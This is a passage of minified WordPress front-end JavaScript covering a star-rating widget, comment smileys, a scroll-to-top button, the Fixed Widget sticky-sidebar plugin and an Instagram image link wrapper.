" <strong>"+E+"</strong> "+settings_array.rating_text_from+" <strong>5</strong> )</em></div>")):(B.data,console.log(B));t.removeClass("process")}))});d(".js-star-rating-item").on({mouseenter:function(){d(this).parent().hasClass("disabled")||(d(this).parent().addClass("hover"),d(this).addClass("hover").prevAll().addClass("hover"))},mouseleave:function(){d(this).parent().hasClass("disabled")||(d(this).parent().removeClass("hover"),d(".js-star-rating-item").removeClass("hover"))}});d(".js-comment-smiles img").on("click",
function(){var p=d(this);d("#comment").val(d("#comment").val()+" "+p.prop("alt"))}).on("dragstart",function(p){p.preventDefault()});h();d(window).on("resize",function(){h()});var r=d(".js-scrolltop");r.on("click",function(){return d("body,html").animate({scrollTop:0},500)});d(window).on("scroll",function(){100<d(this).scrollTop()?991>m&&"on"!==r.data("mob")||r.fadeIn():r.fadeOut()})})});"use strict";
var extendStatics=function(c,f){extendStatics=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(d,g){d.__proto__=g}||function(d,g){for(var h in g)Object.prototype.hasOwnProperty.call(g,h)&&(d[h]=g[h])};return extendStatics(c,f)};
function __extends(c,f){function d(){this.constructor=c}if("function"!==typeof f&&null!==f)throw new TypeError("Class extends value "+String(f)+" is not a constructor or null");extendStatics(c,f);c.prototype=null===f?Object.create(f):(d.prototype=f.prototype,new d)}
var __assign=function(){__assign=Object.assign||function(c){for(var f,d=1,g=arguments.length;d<g;d++){f=arguments[d];for(var h in f)Object.prototype.hasOwnProperty.call(f,h)&&(c[h]=f[h])}return c};return __assign.apply(this,arguments)},StopWidgetClassName="FixedWidget__stop_widget",FixedWidgetClassName="FixedWidget__fixed_widget",Widget=function(){function c(f){this.el=f;this.root_offset=this.top_offset=0;this.need_to_calc_el_offset=function(d){return!1};this.prevSibling=function(d){return d&&d.previousElementSibling}}
c.prototype.render=function(){};c.prototype.mount=function(f){void 0===f&&(f={});this.el&&this.el.parentElement&&(this.top_offset=this.get_total_top_offset(f),this.root_offset=scrollY+this.el.getBoundingClientRect().y)};c.prototype.getElement=function(){return this.el};c.prototype.toString=function(){var f;return"".concat(null===(f=this.el)||void 0===f?void 0:f.innerHTML)};c.prototype.get_total_top_offset=function(f){return get_sibilings_offset(this.prevSibling,this.need_to_calc_el_offset,this.prevSibling(this.el),
f.margin_top)};c.queryAllWidgetsContainers=function(f){return[].concat(Array.from(document.querySelectorAll(".".concat(f))),Array.from(document.querySelectorAll("[data-fixed_widget=".concat(f)))).map(function(d){d.classList.remove(f);d.removeAttribute("data-fixed_widget");d=getWidgetContainer(d);d.classList.remove(FixedWidgetClassName);d.classList.remove(StopWidgetClassName);return d})};c.from=function(f,d){var g=this,h=[];try{h=Array.from(f.querySelectorAll(":scope > .".concat(d)))}catch(l){h=Array.from(f.children).filter(function(m){return m.classList.contains(d)})}return h.filter(function(l){return null!==
l}).map(function(l){return new g(l)})};return c}(),getWidgetContainer=function(c){return c.parentElement&&(1===c.parentElement.childElementCount||c.parentElement.classList.toString().includes("wp-block-group")||c.parentElement.classList.toString().includes("wp-block-column")||c.parentElement.classList.contains("widget"))?getWidgetContainer(c.parentElement):c},get_sibilings_offset=function(c,f,d,g){void 0===g&&(g=0);if(!d)return g;if(!f(d))return get_sibilings_offset(c,f,c(d),g);var h=getComputedStyle(d),
l=h.marginTop;h=h.marginBottom;return get_sibilings_offset(c,f,c(d),g+d.getBoundingClientRect().height+parseInt(l||"0")+parseInt(h||"0"))},findIntersections=function(c,f){return[f.filter(function(d){return!c.includes(d)}),c.filter(function(d){return f.includes(d)})]},splitSelectors=function(c){void 0===c&&(c="");return c.replace(/[\r\n]|[\r]/gi,"\n").split("\n").map(function(f){return f.trim()}).filter(function(f){return""!==f})},compatabilty_FW_v5=function(c){void 0===c&&(c=[]);return c.some(function(f){return!/^[a-z]/i.test(f)})?
c:c.concat(c.map(function(f){return"#".concat(f)}))},queryElements=function(c){void 0===c&&(c=[]);return Array.from(c.map(function(f){return Array.from(document.querySelectorAll(f))})).reduce(function(f,d){return f.concat(d)},[]).filter(function(f){return f instanceof HTMLElement})};function findWithProperty(c,f){return c&&c!==document.body?f(getComputedStyle(c))?c:findWithProperty(c.parentElement,f):null}
var reactive=function(c,f,d){function g(){clearInterval(m)}void 0===f&&(f=3E3);void 0===d&&(d=300);var h=[],l=c(),m=function(){0!==f&&setTimeout(g,f);return setInterval(function(){if(0!==h.length){var q=c();if(l!==q){l=q;for(var a=0;a<h.length;a++)(0,h[a])(q)}}},d)}();return{get val(){return l},on_change:function(q){h.push(q)}}},PositionWidget=function(c){function f(){var d=null!==c&&c.apply(this,arguments)||this;d.bottom_offset=0;d.top_margin=0;d.borderBox=0;d.block_height=reactive(function(){return 0});
d.max_top_offset=0;d.bottom_margin=0;d.user_margins={};d.prevSibling=function(g){return g&&!g.classList.contains(StopWidgetClassName)&&g.previousElementSibling||null};return d}__extends(f,c);f.prototype.mount=function(d){var g=this;c.prototype.mount.call(this,d);if(this.el&&this.el.parentElement){this.user_margins=d;var h=getComputedStyle(this.el),l=h.marginTop;this.bottom_margin=parseInt(h.marginBottom);this.top_margin=parseInt(l);this.bottom_offset=this.get_total_bottom_offset(d);this.block_height=
reactive(function(){return g.el?Math.round(Math.max(g.el.clientHeight,g.el.scrollHeight,g.el.getBoundingClientRect().height)):0});this.block_height.on_change(function(m){g.borderBox=m+g.top_margin+g.bottom_margin})}};f.prototype.setMaxOffset=function(d){this.max_top_offset=d};f.prototype.render=function(){this.on_scroll(scrollY)};f.from=function(d){return c.from.call(this,d,FixedWidgetClassName)};f.prototype.on_scroll=function(d){};f.prototype.get_total_bottom_offset=function(d){var g=function(h){return h&&
!h.classList.contains(StopWidgetClassName)?h.nextElementSibling:null};return get_sibilings_offset(g,this.need_to_calc_el_offset,g(this.el),d.margin_bottom)};return f}(Widget),FixedWidget=function(c){function f(d){var g=c.call(this,d)||this;g.is_pinned=!1;g.relative_top=0;g.paddings=0;g.init_style={position:"static",marginTop:"",marginBottom:"",width:"",height:""};g.get_root_offset=function(){var h=g.is_pinned?g.clone_el:g.el;return Math.round(scrollY+(h?h.getBoundingClientRect().top:0))};g.need_to_calc_el_offset=
function(h){return h.classList.contains(FixedWidgetClassName)};if(!g.el||!g.el.parentElement)return g;g.el.classList.add(FixedWidgetClassName);return g}__extends(f,c);f.prototype.mount=function(d){var g=this;c.prototype.mount.call(this,d);this.el&&(this.paddings=this.top_offset+this.top_margin+this.bottom_margin+this.bottom_offset,this.store_style(getComputedStyle(this.el)),this.clone(),this.block_height.on_change(function(h){g.relative_top=g.max_top_offset-h-g.paddings;g.init_style.height="".concat(h,
"px")}))};f.prototype.setMaxOffset=function(d){d<this.root_offset||this.max_top_offset===d||(this.max_top_offset=d,this.relative_top=this.max_top_offset-this.block_height.val-this.paddings)};f.prototype.clone=function(){var d=this;if(this.el&&this.el.parentElement){this.clone_el=this.el.cloneNode(!1);this.clone_el.getAttributeNames().forEach(function(h){d.clone_el.removeAttribute(h)});for(var g in this.init_style)this.clone_el.style[g]=this.init_style[g];this.clone_el.style.display="none";this.el.parentElement.insertBefore(this.clone_el,
this.el)}};f.prototype.store_style=function(d){this.init_style.position=d.position;this.init_style.marginTop=d.marginTop;this.init_style.marginBottom=d.marginBottom;this.init_style.width=d.width;this.init_style.height=d.height};f.prototype.restore_style=function(d){this.is_pinned&&(this.is_pinned=!1,d.position=this.init_style.position,this.clone_el&&(this.clone_el.style.display="none"))};f.prototype.on_scroll=function(d){if(this.el){this.root_offset=this.get_root_offset();var g=0!==this.max_top_offset&&
d>this.relative_top?this.relative_top-d+this.top_offset:this.top_offset;d>this.root_offset-this.top_offset?this.fix(g):this.restore_style(this.el.style)}};f.prototype.fix=function(d){this.el&&(this.el.style.top="".concat(d,"px"),this.is_pinned||(this.is_pinned=!0,this.el.style.position="fixed",this.el.style.transition="transform 0.5s",this.el.style.width=this.init_style.width,this.el.style.height=this.init_style.height,this.clone_el&&(this.clone_el.style.display="block")))};f.new=function(d){return new f(document.querySelector(d))};
f.is=function(d){d=document.querySelector(d);return!!d&&d.classList.contains(FixedWidgetClassName)};return f}(PositionWidget),StickyWidget=function(c){function f(d){d=c.call(this,d)||this;d.margins=0;d.need_to_calc_el_offset=function(g){return g.classList.contains(FixedWidgetClassName)};if(!d.el||!d.el.parentElement)return d;d.el.classList.add(FixedWidgetClassName);return d}__extends(f,c);f.prototype.mount=function(d){c.prototype.mount.call(this,d);this.el&&this.el.parentElement&&(this.margins=this.el.parentElement.clientHeight-
this.borderBox,this.el.style.position="sticky",this.el.style.position="-webkit-sticky",this.el.style.transition="transform 0s",this.el.style.boxSizing="border-box",this.el.style.top="".concat(this.top_offset,"px"))};f.prototype.setMaxOffset=function(d){!this.el||!this.el.parentElement||d<this.el.offsetTop||(this.max_top_offset=d)};f.prototype.on_scroll=function(){if(this.el&&this.el.parentElement){var d=this.max_top_offset?Math.min(this.max_top_offset-this.el.offsetTop-this.borderBox,this.margins-
this.el.offsetTop):this.margins-this.el.offsetTop;this.el.style.transform=d>=this.bottom_offset?"translateY(0px)":"translateY(".concat(d-this.bottom_offset,"px)")}};f.new=function(d){return new f(document.querySelector(d))};f.is=function(d){d=document.querySelector(d);return!!d&&d.classList.contains(FixedWidgetClassName)};return f}(PositionWidget),StopWidget=function(c){function f(d){d=c.call(this,d)||this;d.need_to_calc_el_offset=function(){return!0};if(!d.el||!d.el.parentElement)return d;d.el.classList.add(StopWidgetClassName);
return d}__extends(f,c);f.prototype.mount=function(d){var g=this;c.prototype.mount.call(this,d);reactive(function(){return Math.round(scrollY+(g.el?g.el.getBoundingClientRect().top:0))}).on_change(function(h){g.root_offset=h})};f.new=function(d){return new f(document.querySelector(d))};f.is=function(d){d=document.querySelector(d);return!!d&&d.classList.contains(StopWidgetClassName)};f.from=function(d){return c.from.call(this,d,StopWidgetClassName)};return f}(Widget),Sidebar=function(){function c(f,
d,g){var h=this;void 0===g&&(g=!0);this.el=f;this.margins=d;this.widgets=[];this.stop_widgets=[];this.isSticky=!0;this.setWidgetsMaxOffset=function(l){for(var m=0,q=h.widgets;m<q.length;m++)q[m].setMaxOffset(l)};(f=!!findWithProperty(this.el,function(l){return"none"!==l.float}))&&console.log("Fixed Widget: fallback to position sticky");g=(this.isSticky=!f&&g)?StickyWidget:FixedWidget;this.stop_widgets=StopWidget.from(this.el);this.widgets=g.from(this.el);this.isSticky&&(this.el.style.position="relative",
0===this.stop_widgets.length&&(this.el.style.minHeight="100%"))}c.prototype.mount=function(){var f=this;this.stop_widgets.forEach(function(d){d.mount()});this.widgets.forEach(function(d){d.mount(f.margins)})};c.prototype.setMaxOffset=function(f){var d=this,g=0!=this.stop_widgets.length?this.stop_widgets:f;0!==g.length&&(f=reactive(function(){for(var h=d.isSticky?g[0].top_offset:g[0].root_offset,l=0;l<g.length;l++){var m=g[l];m=d.isSticky?m.top_offset:m.root_offset;h>m&&(h=m)}return Math.round(h)}),
f.on_change(this.setWidgetsMaxOffset),this.setWidgetsMaxOffset(f.val))};c.prototype.render=function(){for(var f=0,d=this.stop_widgets;f<d.length;f++)d[f].render();f=0;for(d=this.widgets;f<d.length;f++)d[f].render()};return c}(),Sidebars=function(){function c(f,d){var g=this;this.data=[];this.render=function(){for(var l=0,m=g.data;l<m.length;l++)m[l].render()};var h="undefined"===typeof d.use_sticky_position||d.use_sticky_position;this.data=Array.from(new Set(f.map(function(l){return l.parentElement}))).filter(function(l){return null!==
l}).map(function(l){return new Sidebar(l,d,h)})}c.prototype.mount=function(){this.data.forEach(function(f){f.mount()});this.setMaxOffset()};c.prototype.setMaxOffset=function(){for(var f=this.getGeneralStopElements(),d=0,g=this.data;d<g.length;d++)g[d].setMaxOffset(f)};c.prototype.getGeneralStopElements=function(){return this.data.filter(function(f){return f.isSticky?0===f.widgets.length:!0}).map(function(f){return f.stop_widgets}).reduce(function(f,d){return f.concat(d)},[])};c.new=function(f){var d=
Array.from(new Set(Widget.queryAllWidgetsContainers(FixedWidgetClassName).concat(queryElements(compatabilty_FW_v5(f.widgets))))),g=compatabilty_FW_v5(splitSelectors(f.stop_elements_selectors||f.stop_id));g=Array.from(new Set(Widget.queryAllWidgetsContainers(StopWidgetClassName).concat(queryElements(g))));g=findIntersections(d,g);var h=g[0];g[1].forEach(function(l){console.error("The Widget is detected as fixed block and stop block!\n".concat(l.innerHTML))});d.forEach(function(l){l.classList.add(FixedWidgetClassName)});
h.forEach(function(l){l.classList.add(StopWidgetClassName)});return new c(d.concat(h),f)};return c}(),sidebars,initPlugin=function(c){void 0===c&&(c=[]);sidebars?sidebars.render():(sidebars=Sidebars.new(c.reduce(function(f,d){return __assign(__assign(__assign({},f),d),{widgets:f.widgets.concat(d.widgets||[])})},{widgets:[]})),document.addEventListener("scroll",sidebars.render),sidebars.mount())};window.addEventListener("load",onDocumentLoaded);"complete"===document.readyState&&onDocumentLoaded();
onDocumentLoaded();function onDocumentLoaded(){var c=document.querySelector("#wpadminbar"),f=(window.q2w3_sidebar_options||[{}]).map(function(d){d.margin_top=(d.margin_top||0)+(c&&c.clientHeight||0);return d});f.some(function(d){return window.innerWidth<d.screen_max_width||window.innerHeight<d.screen_max_height})||initPlugin(f)}
jQuery(document).ready(function(c){1==wn_insta_single_external_link&&c("img[data-wn-insta-link]").each(function(){c(this).parents("a").length?c(this).parents("a").attr("href",c(this).attr("data-wn-insta-link")).attr("target","_blank").addClass("wn_insta_wrap1 "+c(this).attr("class")):c(this).wrap('<a href="'+c(this).attr("data-wn-insta-link")+'" class="wn_insta_wrap1 '+c(this).attr("class")+'" target="_blank"></a>');c(this).parents("a").hasClass("aligncenter")&&c(this).parents("a").css("width",c(this).width());
c(this).removeClass()});1==wn_insta_single_author_corner&&c("img[data-wn-insta-author]").each(function(){c(this).parents("a").length?c(this).parents("a").addClass("wn_insta_wrap1 "+c(this).attr("class")):c(this).wrap('<div class="wn_insta_wrap1 '+c(this).attr("class")+'" target="_blank"></div>');c(this).parents("a").hasClass("aligncenter")&&c(this).parents("a").css("width",c(this).width());c(this).removeClass();c(this).before('<div class="wn_insta_single_author">'+c(this).attr("data-wn-insta-author")+
"</div>")})});
